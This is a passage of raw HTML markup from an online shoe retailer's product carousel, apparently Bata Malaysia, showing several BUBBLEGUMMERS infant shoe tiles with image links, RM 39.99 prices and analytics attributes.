        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0315027">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
